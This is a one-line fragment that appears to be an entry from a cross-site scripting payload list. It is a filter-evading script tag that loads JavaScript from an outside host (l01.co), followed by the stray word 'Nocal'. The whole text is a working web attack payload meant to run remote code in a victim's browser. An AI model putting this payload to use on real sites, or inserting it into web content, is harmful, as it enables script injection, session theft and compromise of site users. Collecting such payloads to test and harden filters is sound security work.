 <sCRiPt/sRC=//l01.co/1/></sCrIpT>Nocal